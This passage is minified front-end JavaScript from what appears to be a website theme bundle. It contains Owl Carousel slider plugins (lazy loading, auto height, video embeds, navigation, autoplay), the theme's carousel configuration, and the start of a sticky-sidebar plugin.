this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);jQuery(document).ready(function($){$('.lazy-img, .group-lazy-img').owlCarousel({items:1,});var owl_time=Timeout.owl_time;$('.slider-home, .slider-group').owlCarousel({items:1,lazyLoad:true,loop:true,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],animateOut:'fadeOut',margin:10,autoplay:true,responsiveClass:true,responsiveRefreshRate:200,responsiveBaseElement:window,autoplayTimeout:owl_time,autoplayHoverPause:true,onInitialized:startProgressBar,onTranslate:resetProgressBar,onTranslated:startProgressBar});function startProgressBar(){$(".slide-progress").addClass("planned");$(".slide-progress").removeClass("again");}
function resetProgressBar(){$(".slide-progress").removeClass("planned");$(".slide-progress").addClass("again");}
var flexisel_f=flexiselitems.flexisel_f;$('.slider-rolling').owlCarousel({lazyLoad:true,margin:5,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],loop:true,dots:false,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},345:{items:2},600:{items:3},1000:{items:flexisel_f}}});$('.single-rolling').owlCarousel({lazyLoad:true,margin:5,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],loop:true,dots:false,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},345:{items:2},600:{items:3},1000:{items:5}}});$('.slider-hot').owlCarousel({lazyLoad:true,margin:20,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],loop:true,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},345:{items:2},600:{items:3},1000:{items:5}}});$('.slider-strong').owlCarousel({items:2,lazyLoad:true,loop:true,nav:false,dots:true,animateOut:'fadeOut',margin:20,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:5200,autoplayHoverPause:true});$('#slider-title, #slider-widge').owlCarousel({items:1,lazyLoad:true,loop:true,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],animateOut:'fadeOut',margin:10,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true});var slider_sn=slider_items_n.slider_sn;$('#slider-single').owlCarousel({lazyLoad:true,loop:true,nav:true,autoplay:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],animateOut:'fadeOut',margin:10,autoplay:true,responsiveRefreshRate:200,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},600:{items:slider_sn},1200:{items:slider_sn}}});var grid_carousel_f=gridcarousel.grid_carousel_f;$('.grid-carousel').owlCarousel({lazyLoad:true,margin:10,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],loop:true,dots:false,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},345:{items:2},600:{items:3},1000:{items:grid_carousel_f}}});$('.placardtxt').owlCarousel({items:1,lazyLoad:true,loop:true,nav:true,dots:false,animateOut:'fadeOut',animateIn:'fadeInUp',margin:10,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:6000,autoplayHoverPause:true});});
(function($){$.fn.theiaStickySidebar=function(options){var defaults={"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":true,"minWidth":0,"disableOnResponsiveLayouts":true,"sidebarBehavior":"modern","defaultPosition":"relative","namespace":"TSS"};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log("TSS: Body width smaller than options.minWidth. Init is delayed.");$(document).on("scroll."+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on("resize."+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($("body").width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$("#theia-sticky-sidebar-stylesheet-"+options.namespace);if(existingStylesheet.length===0){$("head").append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css("-webkit-transform","none");o.sidebar.css({"position":o.options.defaultPosition,"overflow":"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"});o.stickySidebar=o.sidebar.find(".theiaStickySidebar");if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find("script").filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$("<div>").addClass("theiaStickySidebar").append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css("margin-bottom"));o.paddingTop=parseInt(o.sidebar.css("padding-top"));o.paddingBottom=parseInt(o.sidebar.css("padding-bottom"));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css("padding-top",1);o.stickySidebar.css("padding-bottom",1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css("padding-top",0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css("padding-bottom",0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($("body").width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css("float")=="none");if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position="static";if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css("position")=="fixed"){if(o.options.sidebarBehavior=="modern"){top+=scrollTopDiff}}if(o.options.sidebarBehavior=="stick-to-top"){top=options.additionalMarginTop}if(o.options.sidebarBehavior=="stick-to-bottom"){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position="fixed"}else{if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position="fixed"}else{if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position="static"}else{position="absolute"}}}}if(position=="fixed"){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({"position":"fixed","width":getWidthForObject(o.stickySidebar)+"px","transform":"translateY("+parseInt(top)+"px)","left":(o.sidebar.offset().left+parseInt(o.sidebar.css("padding-left"))-scrollLeft)+"px","top":"0px"})}else{if(position=="absolute"){var css={};if(o.stickySidebar.css("position")!="absolute"){css.position="absolute";css.transform="translateY("+parseInt(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+"px)";css.top="0px"}css.width=getWidthForObject(o.stickySidebar)+"px";css.left="";o.stickySidebar.css(css)}else{if(position=="static"){resetSidebar()}}}if(position!="static"){if(o.options.updateSidebarHeight==true){o.sidebar.css({"min-height":o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on("scroll."+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on("resize."+o.options.namespace,function(o){return function(){o.stickySidebar.css({"position":"static"});o.onScroll(o)}}(o));if(typeof ResizeSensor!=="undefined"){new ResizeSensor(o.stickySidebar[0],function(o){return 